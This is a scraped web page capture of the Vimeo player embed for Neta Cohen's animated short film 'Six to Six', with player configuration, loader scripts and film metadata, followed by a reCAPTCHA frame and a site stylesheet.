<script>window.playerConfig = {"cdn_url":"https://f.vimeocdn.com","vimeo_api_url":"api.vimeo.com","request":{"files":{"dash":{"cdns":{"akfire_interconnect_quic":{"av1_url":"https://vod-adaptive-ak.vimeocdn.com/exp=1767115178~acl=%2Fac52291f-188e-4b48-91a7-846796302ba7%2Fpsid%3D45fe8fcf7cf5a45186738cbcad227af37ccbcbacfc059e5339ae7e9e1836bbc9%2F%2A~hmac=5ffd9b8e1dec6fc63999bc890ed6e7dc561df10f1a719ae7b346cccd990fbd51/ac52291f-188e-4b48-91a7-846796302ba7/psid=45fe8fcf7cf5a45186738cbcad227af37ccbcbacfc059e5339ae7e9e1836bbc9/v2/playlist/av/primary/prot/cXNyPTE/playlist.json?omit=h264-hevc\u0026pathsig=8c953e4f~bgt6cuPeeLlqkx_afejYOzMiKmzo23c_lA-Vdha1CMs\u0026qsr=1\u0026r=dXM%3D\u0026rh=3YcHVE","avc_url":"https://vod-adaptive-ak.vimeocdn.com/exp=1767115178~acl=%2Fac52291f-188e-4b48-91a7-846796302ba7%2Fpsid%3D45fe8fcf7cf5a45186738cbcad227af37ccbcbacfc059e5339ae7e9e1836bbc9%2F%2A~hmac=5ffd9b8e1dec6fc63999bc890ed6e7dc561df10f1a719ae7b346cccd990fbd51/ac52291f-188e-4b48-91a7-846796302ba7/psid=45fe8fcf7cf5a45186738cbcad227af37ccbcbacfc059e5339ae7e9e1836bbc9/v2/playlist/av/primary/prot/cXNyPTE/playlist.json?omit=av1-hevc\u0026pathsig=8c953e4f~bgt6cuPeeLlqkx_afejYOzMiKmzo23c_lA-Vdha1CMs\u0026qsr=1\u0026r=dXM%3D\u0026rh=3YcHVE","origin":"gcs","url":"https://vod-adaptive-ak.vimeocdn.com/exp=1767115178~acl=%2Fac52291f-188e-4b48-91a7-846796302ba7%2Fpsid%3D45fe8fcf7cf5a45186738cbcad227af37ccbcbacfc059e5339ae7e9e1836bbc9%2F%2A~hmac=5ffd9b8e1dec6fc63999bc890ed6e7dc561df10f1a719ae7b346cccd990fbd51/ac52291f-188e-4b48-91a7-846796302ba7/psid=45fe8fcf7cf5a45186738cbcad227af37ccbcbacfc059e5339ae7e9e1836bbc9/v2/playlist/av/primary/prot/cXNyPTE/playlist.json?pathsig=8c953e4f~bgt6cuPeeLlqkx_afejYOzMiKmzo23c_lA-Vdha1CMs\u0026qsr=1\u0026r=dXM%3D\u0026rh=3YcHVE"},"fastly_skyfire":{"av1_url":"https://skyfire.vimeocdn.com/1767115178-0xc3761b465c5656153a5d219410be1484bba8d748/ac52291f-188e-4b48-91a7-846796302ba7/psid=45fe8fcf7cf5a45186738cbcad227af37ccbcbacfc059e5339ae7e9e1836bbc9/v2/playlist/av/primary/prot/cXNyPTE/playlist.json?omit=h264-hevc\u0026pathsig=8c953e4f~bgt6cuPeeLlqkx_afejYOzMiKmzo23c_lA-Vdha1CMs\u0026qsr=1\u0026r=dXM%3D\u0026rh=3YcHVE","avc_url":"https://skyfire.vimeocdn.com/1767115178-0xc3761b465c5656153a5d219410be1484bba8d748/ac52291f-188e-4b48-91a7-846796302ba7/psid=45fe8fcf7cf5a45186738cbcad227af37ccbcbacfc059e5339ae7e9e1836bbc9/v2/playlist/av/primary/prot/cXNyPTE/playlist.json?omit=av1-hevc\u0026pathsig=8c953e4f~bgt6cuPeeLlqkx_afejYOzMiKmzo23c_lA-Vdha1CMs\u0026qsr=1\u0026r=dXM%3D\u0026rh=3YcHVE","origin":"gcs","url":"https://skyfire.vimeocdn.com/1767115178-0xc3761b465c5656153a5d219410be1484bba8d748/ac52291f-188e-4b48-91a7-846796302ba7/psid=45fe8fcf7cf5a45186738cbcad227af37ccbcbacfc059e5339ae7e9e1836bbc9/v2/playlist/av/primary/prot/cXNyPTE/playlist.json?pathsig=8c953e4f~bgt6cuPeeLlqkx_afejYOzMiKmzo23c_lA-Vdha1CMs\u0026qsr=1\u0026r=dXM%3D\u0026rh=3YcHVE"}},"default_cdn":"akfire_interconnect_quic","separate_av":true,"streams":[{"profile":"405","id":"6a03a3ed-58a3-4c9b-afbf-a62d555b41c8","fps":24,"quality":"540p"},{"profile":"164","id":"ce785742-7320-4f06-a7dd-a1d7b883b29b","fps":24,"quality":"360p"},{"profile":"d0b41bac-2bf2-4310-8113-df764d486192","id":"d51a2265-bb88-4733-9545-5a2b8e0543df","fps":24,"quality":"240p"},{"profile":"175","id":"b2e58402-e4de-4636-a885-aeec9df36404","fps":24,"quality":"1080p"},{"profile":"406","id":"19aa5bdf-0cd4-475d-bf1d-2dbb911a4adf","fps":24,"quality":"720p"}],"streams_av1":[{"profile":"404","id":"5f2849b1-04ac-410b-982c-c98caac282c4","fps":24,"quality":"360p"},{"profile":"403","id":"61b97939-cb25-4a43-ba78-99a3c56ab9b9","fps":24,"quality":"240p"},{"profile":"406","id":"19aa5bdf-0cd4-475d-bf1d-2dbb911a4adf","fps":24,"quality":"720p"},{"profile":"407","id":"2b8d507b-c3a3-476b-b923-c102e94559df","fps":24,"quality":"1080p"},{"profile":"405","id":"6a03a3ed-58a3-4c9b-afbf-a62d555b41c8","fps":24,"quality":"540p"}],"streams_avc":[{"profile":"164","id":"ce785742-7320-4f06-a7dd-a1d7b883b29b","fps":24,"quality":"360p"},{"profile":"174","id":"af4ba8d2-eeac-4156-996c-e96c1147dd78","fps":24,"quality":"720p"},{"profile":"d0b41bac-2bf2-4310-8113-df764d486192","id":"d51a2265-bb88-4733-9545-5a2b8e0543df","fps":24,"quality":"240p"},{"profile":"165","id":"5fe03bad-9ef8-4dd2-a7a5-1da6d361002c","fps":24,"quality":"540p"},{"profile":"175","id":"b2e58402-e4de-4636-a885-aeec9df36404","fps":24,"quality":"1080p"}]},"hls":{"cdns":{"akfire_interconnect_quic":{"av1_url":"https://vod-adaptive-ak.vimeocdn.com/exp=1767115178~acl=%2Fac52291f-188e-4b48-91a7-846796302ba7%2Fpsid%3D45fe8fcf7cf5a45186738cbcad227af37ccbcbacfc059e5339ae7e9e1836bbc9%2F%2A~hmac=5ffd9b8e1dec6fc63999bc890ed6e7dc561df10f1a719ae7b346cccd990fbd51/ac52291f-188e-4b48-91a7-846796302ba7/psid=45fe8fcf7cf5a45186738cbcad227af37ccbcbacfc059e5339ae7e9e1836bbc9/v2/playlist/av/primary/prot/cXNyPTE/playlist.m3u8?omit=h264-hevc-opus\u0026pathsig=8c953e4f~QcuM_ePPghEdQdQ2SDPo2uLVapd3aM-eBNq6KprKut8\u0026qsr=1\u0026r=dXM%3D\u0026rh=3YcHVE\u0026sf=fmp4","avc_url":"https://vod-adaptive-ak.vimeocdn.com/exp=1767115178~acl=%2Fac52291f-188e-4b48-91a7-846796302ba7%2Fpsid%3D45fe8fcf7cf5a45186738cbcad227af37ccbcbacfc059e5339ae7e9e1836bbc9%2F%2A~hmac=5ffd9b8e1dec6fc63999bc890ed6e7dc561df10f1a719ae7b346cccd990fbd51/ac52291f-188e-4b48-91a7-846796302ba7/psid=45fe8fcf7cf5a45186738cbcad227af37ccbcbacfc059e5339ae7e9e1836bbc9/v2/playlist/av/primary/prot/cXNyPTE/playlist.m3u8?omit=av1-hevc-opus\u0026pathsig=8c953e4f~QcuM_ePPghEdQdQ2SDPo2uLVapd3aM-eBNq6KprKut8\u0026qsr=1\u0026r=dXM%3D\u0026rh=3YcHVE\u0026sf=fmp4","origin":"gcs","url":"https://vod-adaptive-ak.vimeocdn.com/exp=1767115178~acl=%2Fac52291f-188e-4b48-91a7-846796302ba7%2Fpsid%3D45fe8fcf7cf5a45186738cbcad227af37ccbcbacfc059e5339ae7e9e1836bbc9%2F%2A~hmac=5ffd9b8e1dec6fc63999bc890ed6e7dc561df10f1a719ae7b346cccd990fbd51/ac52291f-188e-4b48-91a7-846796302ba7/psid=45fe8fcf7cf5a45186738cbcad227af37ccbcbacfc059e5339ae7e9e1836bbc9/v2/playlist/av/primary/prot/cXNyPTE/playlist.m3u8?omit=opus\u0026pathsig=8c953e4f~QcuM_ePPghEdQdQ2SDPo2uLVapd3aM-eBNq6KprKut8\u0026qsr=1\u0026r=dXM%3D\u0026rh=3YcHVE\u0026sf=fmp4"},"fastly_skyfire":{"av1_url":"https://skyfire.vimeocdn.com/1767115178-0xc3761b465c5656153a5d219410be1484bba8d748/ac52291f-188e-4b48-91a7-846796302ba7/psid=45fe8fcf7cf5a45186738cbcad227af37ccbcbacfc059e5339ae7e9e1836bbc9/v2/playlist/av/primary/prot/cXNyPTE/playlist.m3u8?omit=h264-hevc-opus\u0026pathsig=8c953e4f~QcuM_ePPghEdQdQ2SDPo2uLVapd3aM-eBNq6KprKut8\u0026qsr=1\u0026r=dXM%3D\u0026rh=3YcHVE\u0026sf=fmp4","avc_url":"https://skyfire.vimeocdn.com/1767115178-0xc3761b465c5656153a5d219410be1484bba8d748/ac52291f-188e-4b48-91a7-846796302ba7/psid=45fe8fcf7cf5a45186738cbcad227af37ccbcbacfc059e5339ae7e9e1836bbc9/v2/playlist/av/primary/prot/cXNyPTE/playlist.m3u8?omit=av1-hevc-opus\u0026pathsig=8c953e4f~QcuM_ePPghEdQdQ2SDPo2uLVapd3aM-eBNq6KprKut8\u0026qsr=1\u0026r=dXM%3D\u0026rh=3YcHVE\u0026sf=fmp4","origin":"gcs","url":"https://skyfire.vimeocdn.com/1767115178-0xc3761b465c5656153a5d219410be1484bba8d748/ac52291f-188e-4b48-91a7-846796302ba7/psid=45fe8fcf7cf5a45186738cbcad227af37ccbcbacfc059e5339ae7e9e1836bbc9/v2/playlist/av/primary/prot/cXNyPTE/playlist.m3u8?omit=opus\u0026pathsig=8c953e4f~QcuM_ePPghEdQdQ2SDPo2uLVapd3aM-eBNq6KprKut8\u0026qsr=1\u0026r=dXM%3D\u0026rh=3YcHVE\u0026sf=fmp4"}},"default_cdn":"akfire_interconnect_quic","separate_av":true}},"file_codecs":{"av1":["5f2849b1-04ac-410b-982c-c98caac282c4","61b97939-cb25-4a43-ba78-99a3c56ab9b9","19aa5bdf-0cd4-475d-bf1d-2dbb911a4adf","2b8d507b-c3a3-476b-b923-c102e94559df","6a03a3ed-58a3-4c9b-afbf-a62d555b41c8"],"avc":["ce785742-7320-4f06-a7dd-a1d7b883b29b","af4ba8d2-eeac-4156-996c-e96c1147dd78","d51a2265-bb88-4733-9545-5a2b8e0543df","5fe03bad-9ef8-4dd2-a7a5-1da6d361002c","b2e58402-e4de-4636-a885-aeec9df36404"],"hevc":{"dvh1":[],"hdr":[],"sdr":[]}},"lang":"en","referrer":"https://www.stashmedia.tv/six-to-six-short-film-by-neta-cohen/","cookie_domain":".vimeo.com","signature":"7f7363fdab5172610e9178784a0b55b8","timestamp":1767111578,"expires":3600,"thumb_preview":{"url":"https://videoapi-sprites.vimeocdn.com/video-sprites/image/17f80d56-59d0-4db6-9600-5395fdc8bb17.0.jpeg?ClientID=sulu\u0026Expires=1767115178\u0026Signature=b509f4d25bedf09ff60f5d9941661d9bfbebf72f","height":2880,"width":4260,"frame_height":240,"frame_width":426,"columns":10,"frames":120},"currency":"USD","session":"a3b900be186b5077d183ae3a2c9f92da733f97401767111578","cookie":{"volume":1,"quality":null,"hd":0,"captions":null,"transcript":null,"captions_styles":{"color":null,"fontSize":null,"fontFamily":null,"fontOpacity":null,"bgOpacity":null,"windowColor":null,"windowOpacity":null,"bgColor":null,"edgeStyle":null},"audio_language":null,"audio_kind":null,"qoe_survey_vote":0,"languages_toast":0},"build":{"backend":"ec543be","js":"4.46.22"},"urls":{"js":"https://f.vimeocdn.com/p/4.46.22/js/player.js","js_base":"https://f.vimeocdn.com/p/4.46.22/js","js_module":"https://f.vimeocdn.com/p/4.46.22/js/player.module.js","js_vendor_module":"https://f.vimeocdn.com/p/4.46.22/js/vendor.module.js","locales_js":{"de-DE":"https://f.vimeocdn.com/p/4.46.22/js/player.de-DE.js","en":"https://f.vimeocdn.com/p/4.46.22/js/player.js","es":"https://f.vimeocdn.com/p/4.46.22/js/player.es.js","fr-FR":"https://f.vimeocdn.com/p/4.46.22/js/player.fr-FR.js","ja-JP":"https://f.vimeocdn.com/p/4.46.22/js/player.ja-JP.js","ko-KR":"https://f.vimeocdn.com/p/4.46.22/js/player.ko-KR.js","pt-BR":"https://f.vimeocdn.com/p/4.46.22/js/player.pt-BR.js","zh-CN":"https://f.vimeocdn.com/p/4.46.22/js/player.zh-CN.js"},"ambisonics_js":"https://f.vimeocdn.com/p/external/ambisonics.min.js","barebone_js":"https://f.vimeocdn.com/p/4.46.22/js/barebone.js","chromeless_js":"https://f.vimeocdn.com/p/4.46.22/js/chromeless.js","three_js":"https://f.vimeocdn.com/p/external/three.rvimeo.min.js","vuid_js":"https://f.vimeocdn.com/js_opt/modules/utils/vuid.min.js","hive_sdk":"https://f.vimeocdn.com/p/external/hive-sdk.js","hive_interceptor":"https://f.vimeocdn.com/p/external/hive-interceptor.js","proxy":"https://player.vimeo.com/static/proxy.html","css":"https://f.vimeocdn.com/p/4.46.22/css/player.css","chromeless_css":"https://f.vimeocdn.com/p/4.46.22/css/chromeless.css","fresnel":"https://arclight.vimeo.com/add/player-stats","player_telemetry_url":"https://arclight.vimeo.com/player-events","telemetry_base":"https://lensflare.vimeo.com"},"flags":{"plays":1,"dnt":0,"autohide_controls":0,"preload_video":"metadata_on_hover","qoe_survey_forced":0,"ai_widget":0,"ecdn_delta_updates":0,"disable_mms":0,"check_clip_skipping_forward":0},"country":"US","client":{"ip":"3.128.90.55"},"ab_tests":{"cross_origin_texttracks":{"group":"control","track":false,"data":null}},"atid":"682532916.1767111578","ai_widget_signature":"f547465236b21060b8c946a9936d770220aa808000f8255c31cf34d039783390_1767115178","config_refresh_url":"https://player.vimeo.com/video/558411457/config/request?atid=682532916.1767111578\u0026expires=3600\u0026referrer=https%3A%2F%2Fwww.stashmedia.tv%2Fsix-to-six-short-film-by-neta-cohen%2F\u0026session=a3b900be186b5077d183ae3a2c9f92da733f97401767111578\u0026signature=7f7363fdab5172610e9178784a0b55b8\u0026time=1767111578\u0026v=1"},"player_url":"player.vimeo.com","video":{"id":558411457,"title":"Six to Six","width":1920,"height":1080,"duration":422,"url":"https://vimeo.com/558411457","share_url":"https://vimeo.com/558411457","embed_code":"\u003ciframe title=\"vimeo-player\" src=\"https://player.vimeo.com/video/558411457?h=2254d632d3\" width=\"640\" height=\"360\" frameborder=\"0\" referrerpolicy=\"strict-origin-when-cross-origin\" allow=\"autoplay; fullscreen; picture-in-picture; clipboard-write; encrypted-media; web-share\"   allowfullscreen\u003e\u003c/iframe\u003e","default_to_hd":0,"privacy":"anybody","embed_permission":"public","thumbnail_url":"https://i.vimeocdn.com/video/1345480012-cd54efc8fe38585b166bcfc52d6586dfc2382ee16c8e346bbc9217d25aa46710-d","owner":{"id":6271764,"name":"Neta Cohen","img":"https://i.vimeocdn.com/portrait/34233986_60x60?sig=9661c3cd5b33171ddc45ab374501223f0b24127468dac73957201ada30add10d\u0026v=1\u0026region=us","img_2x":"https://i.vimeocdn.com/portrait/34233986_60x60?sig=9661c3cd5b33171ddc45ab374501223f0b24127468dac73957201ada30add10d\u0026v=1\u0026region=us","url":"https://vimeo.com/netacohen","account_type":"basic"},"spatial":0,"live_event":null,"version":{"current":null,"available":[{"id":825188367,"file_id":2640928764,"is_current":true}]},"unlisted_hash":null,"rating":{"id":6},"fps":24,"channel_layout":"stereo","ai":0,"locale":""},"user":{"id":0,"team_id":0,"team_origin_user_id":0,"account_type":"none","liked":0,"watch_later":0,"owner":0,"mod":0,"logged_in":0,"private_mode_enabled":0,"vimeo_api_client_token":"eyJhbGciOiJIUzI1NiIsInR5cCI6IkpXVCJ9.eyJzZXNzaW9uX2lkIjoiYTNiOTAwYmUxODZiNTA3N2QxODNhZTNhMmM5ZjkyZGE3MzNmOTc0MDE3NjcxMTE1NzgiLCJleHAiOjE3NjcxMTUxNzgsImFwcF9pZCI6MTE4MzU5LCJzY29wZXMiOiJwdWJsaWMgc3RhdHMifQ.s5fgiomzg_BM6nr6To_4EnY_UCecsb7HG9R3q9yHPgE"},"view":1,"vimeo_url":"vimeo.com","embed":{"audio_track":"","autoplay":0,"autopause":1,"dnt":0,"editor":0,"keyboard":1,"log_plays":1,"loop":0,"muted":0,"on_site":0,"texttrack":"","transparent":1,"outro":"promoted","playsinline":1,"quality":null,"player_id":"","api":null,"app_id":"","color":"00adef","color_one":"000000","color_two":"00adef","color_three":"ffffff","color_four":"000000","context":"embed.main","settings":{"auto_pip":1,"badge":{"id":1,"height":100,"width":100,"img":"https://f.vimeocdn.com/p/images/badges/1.png","img_2x":"https://f.vimeocdn.com/p/images/badges/1@2x.png","link":"https://vimeo.com/channels/staffpicks/","svg":"https://f.vimeocdn.com/p/images/badges/1.svg","margin":"10px 10px 0 10px","name":"Vimeo Staff Pick"},"byline":0,"collections":0,"color":0,"force_color_one":0,"force_color_two":0,"force_color_three":0,"force_color_four":0,"embed":1,"fullscreen":1,"like":1,"logo":1,"playbar":1,"portrait":0,"pip":1,"share":1,"spatial_compass":0,"spatial_label":0,"speed":1,"title":0,"volume":1,"watch_later":1,"watch_full_video":1,"controls":1,"airplay":1,"audio_tracks":1,"chapters":1,"chromecast":1,"cc":1,"transcript":1,"quality":1,"play_button_position":0,"ask_ai":0,"skipping_forward":1,"debug_payload_collection_policy":"default"},"create_interactive":{"has_create_interactive":false,"viddata_url":""},"min_quality":null,"max_quality":null,"initial_quality":null,"prefer_mms":1}}</script>
<script>const fullscreenSupported="exitFullscreen"in document||"webkitExitFullscreen"in document||"webkitCancelFullScreen"in document||"mozCancelFullScreen"in document||"msExitFullscreen"in document||"webkitEnterFullScreen"in document.createElement("video");var isIE=checkIE(window.navigator.userAgent),incompatibleBrowser=!fullscreenSupported||isIE;window.noModuleLoading=!1,window.dynamicImportSupported=!1,window.cssLayersSupported=typeof CSSLayerBlockRule<"u",window.isInIFrame=function(){try{return window.self!==window.top}catch(e){return!0}}(),!window.isInIFrame&&/twitter/i.test(navigator.userAgent)&&window.playerConfig.video.url&&(window.location=window.playerConfig.video.url),window.playerConfig.request.lang&&document.documentElement.setAttribute("lang",window.playerConfig.request.lang),window.loadScript=function(e){var n=document.getElementsByTagName("script")[0];n&&n.parentNode?n.parentNode.insertBefore(e,n):document.head.appendChild(e)},window.loadVUID=function(){if(!window.playerConfig.request.flags.dnt&&!window.playerConfig.embed.dnt){window._vuid=[["pid",window.playerConfig.request.session]];var e=document.createElement("script");e.async=!0,e.src=window.playerConfig.request.urls.vuid_js,window.loadScript(e)}},window.loadCSS=function(e,n){var i={cssDone:!1,startTime:new Date().getTime(),link:e.createElement("link")};return i.link.rel="stylesheet",i.link.href=n,e.getElementsByTagName("head")[0].appendChild(i.link),i.link.onload=function(){i.cssDone=!0},i},window.loadLegacyJS=function(e,n){if(incompatibleBrowser){var i=e.querySelector(".vp-placeholder");i&&i.parentNode&&i.parentNode.removeChild(i);let a=`/video/${window.playerConfig.video.id}/fallback`;window.playerConfig.request.referrer&&(a+=`?referrer=${window.playerConfig.request.referrer}`),n.innerHTML=`<div class="fallback"><iframe title="unsupported message" src="${a}" frameborder="0"></iframe></div>`}else{n.className="player loading";var t=window.loadCSS(e,window.playerConfig.request.urls.css),r=e.createElement("script"),o=!1;r.src=window.playerConfig.request.urls.js,window.loadScript(r),r["onreadystatechange"in r?"onreadystatechange":"onload"]=function(){!o&&(!this.readyState||this.readyState==="loaded"||this.readyState==="complete")&&(o=!0,playerObject=new VimeoPlayer(n,window.playerConfig,t.cssDone||{link:t.link,startTime:t.startTime}))},window.loadVUID()}};function checkIE(e){e=e&&e.toLowerCase?e.toLowerCase():"";function n(r){return r=r.toLowerCase(),new RegExp(r).test(e);return browserRegEx}var i=n("msie")?parseFloat(e.replace(/^.*msie (\d+).*$/,"$1")):!1,t=n("trident")?parseFloat(e.replace(/^.*trident\/(\d+)\.(\d+).*$/,"$1.$2"))+4:!1;return i||t}
</script>
<script nomodule>
  window.noModuleLoading = true;
  var playerEl = document.getElementById('player');
  window.loadLegacyJS(document, playerEl);
</script>
<script type="module">try{import("").catch(()=>{})}catch(t){}window.dynamicImportSupported=!0;
</script>
<script type="module">if(!window.dynamicImportSupported||!window.cssLayersSupported){if(!window.noModuleLoading){window.noModuleLoading=!0;var playerEl=document.getElementById("player");window.loadLegacyJS(document,playerEl)}var moduleScriptLoader=document.getElementById("js-module-block");moduleScriptLoader&&moduleScriptLoader.parentElement.removeChild(moduleScriptLoader)}
</script>
<script type="module" id="js-module-block">if(!window.noModuleLoading&&window.dynamicImportSupported&&window.cssLayersSupported){const n=document.getElementById("player"),e=window.loadCSS(document,window.playerConfig.request.urls.css);import(window.playerConfig.request.urls.js_module).then(function(o){new o.VimeoPlayer(n,window.playerConfig,e.cssDone||{link:e.link,startTime:e.startTime}),window.loadVUID()}).catch(function(o){throw/TypeError:[A-z ]+import[A-z ]+module/gi.test(o)&&window.loadLegacyJS(document,n),o})}
</script>

<script type="application/ld+json">{"embedUrl":"https://player.vimeo.com/video/558411457?h=2254d632d3","thumbnailUrl":"https://i.vimeocdn.com/video/1345480012-cd54efc8fe38585b166bcfc52d6586dfc2382ee16c8e346bbc9217d25aa46710-d?f=webp","name":"Six to Six","description":"During the lengthy sleepless nights, the familiar home surroundings of a new mother take on a dark, eerie appearance.\n\nFor more information go to:\nwww.six-to-six.com\n\nFEATURED ON\nShort of the Week \nhttps://www.shortoftheweek.com/2021/06/03/six-to-six/\nStash\nhttps://www.stashmedia.tv/six-to-six-short-film-by-neta-cohen/\nMotionographer\nhttps://motionographer.com/quickie/neta-cohen-six-to-six/\nBooooooom\nhttps://tv.booooooom.com/2021/06/14/six-to-six-neta-cohen/\nThe Animation Blog\nhttps://www.theanimationblog.com/short-film-spotlight-six-to-six/\nHommage\nhttps://www.hommage.com.au/filmcatalogue-sixtosix\n\nAWARDS\nAnimation Gold Winner, 1.4 Awards of Brilliant Filmmaking, 2021    \nBest Short Film Directed by a Woman, New York Intl. Women Festival, 2021\nAward of Excellence, One-Reeler Short Film Competition, 2021\n   \nOFFICIAL SELECTIONS\nAnnecy International Animated Film Festival 2020\nAnimafest Zagreb - World Panorama 2020\nOFF - Odense International Film Festival 2020\nMaryland Film Festival 2020\nLinoleum Contemporary Animation and Media Art Festival 2020\nIndie-AniFest - Korea Independent Animation Film Festival 2020\nEncounters Film Festival 2020\nRaindance Film Festival 2020\nCanlandiranlar Festival 2020\nBit Bang Festival 2020\nDenver Film Festival 2020\nLondon International Animation Festival 2020\nJerusalem Film Festival 2020\nUlsan International Film Festival 2020\nDam Short Film Festival 2021\nVoid International Animation Film Festival 2021\nFest Anca - World Panorama 2021\nJerusalem Women's Film Festival 2021\nTel Aviv International Student Film Festival 2021\nShockfest Film Festival 2021\nDeep Focus Film Festival 2021\nShort of the Week - Online Premiere 2021","duration":"PT422S","uploadDate":"2021-06-03T02:43:35-04:00","@context":"https://schema.org/","@type":"VideoObject"}</script>

</body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 266
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="DCH209Bpg7Xs34ovIa5eQg">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1767111583297');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/css
request_url: https://www.stashmedia.tv/wp-content/themes/default/subscribe.css?v=1767111575
body_size: 3926
content:
.c-PageHeadline{color:#666666;margin:0;padding:20px 0 30px 0;}
.c-CTAHeadline{color:#EC1F02;text-transform:uppercase;height:14px;margin:0;padding-bottom:16px;}
.c-Columns:after{content:"";display:block;clear:both;height:0;}
.c-Column{float:left;width:50%;}
.u-PreTick{color:#808080;background:url(/images/icons/stash-tick.png) scroll no-repeat left 5px transparent;margin:0;padding:0px 0px 16px 37px;line-height:1.5em;font-size:14px;}
#trial{width:290px}
.c-Field{margin:0;padding:0;border:1px solid #D7D8D9;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;padding:0 10px;border-bottom:0;}
.u-Field--Last {border-bottom:1px solid #d7d8d9;}
.c-Field label {display:block;position:relative;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;height:45px;width:270px;}
.c-Field label span {line-height:45px;color:#ADADAD;position:absolute;display:block;z-index:1;height:45px;left:0px;width:270px;top:0;font-size:14px;display: none;}
.c-Field label input[type="text"]{font-size:14px;line-height:25px;position:absolute;display:block;width:100%;margin:0;padding:0;border:0;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;z-index:2;left:0;width:270px;top:10px;height:25px;color:#666666;background:transparent;}
.c-Field label input[type="email"]{font-size:14px;line-height:25px;position:absolute;display:block;width:100%;margin:0;padding:0;border:0;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;z-index:2;left:0;width:270px;top:10px;height:25px;color:#666666;background:transparent;}
.c-Field label input[type="password"]{font-size:14px;line-height:25px;position:absolute;display:block;width:100%;margin:0;padding:0;border:0;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;z-index:2;left:0;width:270px;top:10px;height:25px;color:#666666;background:transparent;}
.u-HasFocus label span {visibility:hidden;}
.c-Subform-Text{font-size:11px;padding:5px 0 0 0;margin:0;color:#ADADAD;}
.c-FormSubmit{padding-top:8px;margin:0;}
.c-FormButton{cursor:pointer;display:block;width:100%;background:#8AC640;text-align:center;color:white;text-transform:uppercase;font-size:14px;font-weight:bold;margin:0;padding:10px 0;border:0;outline:none;}
*:focus {outline: none;}

.payment-methods {
	width:430px;
}
.payment-methods label {
	display: block;
	line-height: 38px;
	background: #FFF none repeat scroll 0% 0%;
	-webkit-box-sizing: border-box;
	-moz-box-sizing: border-box;
	box-sizing: border-box;
	color: #000;
	padding: 12px 12px;
	cursor: pointer;
	overflow: hidden;
	position: relative;
	clear: both;
}

.payment-methods label.selected,
.payment-methods label:hover {
	background: #F5F5F5 none repeat scroll 0% 0%;
}
.payment-methods .pay-button {
	float: left;
}
.payment-methods .input {
	float: right;
	height: 30px;
	width: 30px;
	display: block;
	overflow: hidden;
	position: relative;
	top: 6px;
	left: 3px;
}
.payment-methods .input[data-selected=""]::before {
	display: block;
	content: "";
	background: #FFF none repeat scroll 0% 0%;
	height: 17px;
	width: 17px;
	-webkit-border-radius: 17px;
	-khtml-border-radius: 17px;
	-moz-border-radius: 17px;
	-ms-border-radius: 17px;
	-o-border-radius: 17px;
	border-radius: 17px;
	border: 4px solid #FFF;
	-webkit-box-shadow: 0px 0px 2px 0px #444;
	-khtml-box-shadow: 0px 0px 2px 0px #444;
	-moz-box-shadow: 0px 0px 2px 0px #444;
	-ms-box-shadow: 0px 0px 2px 0px #444;
	-o-box-shadow: 0px 0px 2px 0px #444;
	box-shadow: 0px 0px 2px 0px #444;
	top: 1px;
	left: 1px;
	position: absolute;
}
.payment-methods .input[data-selected="selected"]::before {
	background-color: #8AC640;
	display: block;
	content: "";
	height: 17px;
	width: 17px;
	-webkit-border-radius: 17px;
	-khtml-border-radius: 17px;
	-moz-border-radius: 17px;
	-ms-border-radius: 17px;
	-o-border-radius: 17px;
	border-radius: 17px;
	border: 4px solid #FFF;
	-webkit-box-shadow: 0px 0px 2px 0px #444;
	-khtml-box-shadow: 0px 0px 2px 0px #444;
	-moz-box-shadow: 0px 0px 2px 0px #444;
	-ms-box-shadow: 0px 0px 2px 0px #444;
	-o-box-shadow: 0px 0px 2px 0px #444;
	box-shadow: 0px 0px 2px 0px #444;
	top: 1px;
	left: 1px;
	position: absolute;
}
.payment-methods input {
	position: absolute;
	left: -38px;
	box-sizing: border-box;
}
.payment-methods label::after {
	clear: both;
	content: "";
	display: block;
}
.payment-methods label:hover .input[data-selected=""]:before{background-color:#8F8E93;}
.c-Benefits{width:520px;}
.c-SubHeading{color:#151515;margin:0;padding-bottom:15px;font-size:14px;line-height:1.5em;}
.c-Questions{
	padding-top:10px;
	margin:0;
	padding-left:36px;
	color:#151515;
	font-size:14px;
	font-weight:bold;
	padding-bottom:30px;
}
.c-Questions a {
	color:#FF2600;
}
.c-Subscribe {
	border-top:1px solid #C2C4C6;
	padding-top:30px;
}
.c-SubscribeHeader h3 {
	font-family: Helvetica,sans-serif;
	font-size:24px;
}
.c-SubscribeHeader h4 {
	text-transform:none;
	color:#808080;
	padding-left:30px;
	font-family: Helvetica,sans-serif;
}
.c-SubscriptionConfirmation h4 {
	color:black;
	font-size:16px;
	padding-left:0;
}
.c-SubOptions{
	padding-top:25px;
	padding-bottom:40px;
}
.c-SubOptions:after{
	content:"";
	display:block;
	clear:both;
}
.c-SubOption {
	float:left;
	width:308px;
}
.c-SubDescription {
	padding:0 25px;
	border:1px solid black;
	-webkit-box-sizing:border-box;
	-moz-box-sizing:border-box;
	box-sizing:border-box;
	/*min-height:290px;*/
	min-height:334px;
}
.c-SubDescription h5 {
	margin:0;
	padding:25px 0 12px 0px;
	font-size:24px;
	font-style:normal;
	font-weight: bold;
	font-family: Helvetica,sans-serif;
}
.c-SubPersonal .c-SubDescription{
	/*border-color:#E8921A;*/
	border-color:#e1e2e3;
}
.c-SubPersonal h5 {
	color:#E8921A;
}
.c-SubCorporate {
	margin-left:18px;
	margin-right:18px;
}
